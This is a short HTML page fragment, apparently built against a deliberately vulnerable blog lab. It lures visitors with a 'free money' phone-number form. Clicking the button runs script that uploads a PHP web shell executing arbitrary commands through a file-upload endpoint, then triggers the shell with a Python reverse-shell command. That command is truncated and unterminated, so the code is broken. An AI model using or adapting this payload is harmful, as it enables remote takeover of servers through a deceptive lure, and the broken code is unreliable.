 <label>Input your phone number to receive free money:</label>
<input type="text" id="phone" class="text-input">
<button type="submit" id="btn" name="comment" class="btn">Click here to receive money</button>
<script>
    const submit = document.getElementById("btn");
    submit.addEventListener("click", function(event) {
        var data = `------WebKitFormBoundaryLO6qFD0Bcq3kZnXN
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/octet-stream\n
<?php echo system($_GET["cmd"]); \?>
------WebKitFormBoundaryLO6qFD0Bcq3kZnXN--`;
        var cmd = `python3 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
        fetch("http://localhost/vuln-blog-web/upload.php",{
            method: "POST",
            headers: {
                "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryLO6qFD0Bcq3kZnXN"
            },
            body: data
        }).then(() => {
            fetch("http://localhost/vuln-blog-web/uploads/shell.php?cmd="+encodeURIComponent(cmd));
        });
    });
</script>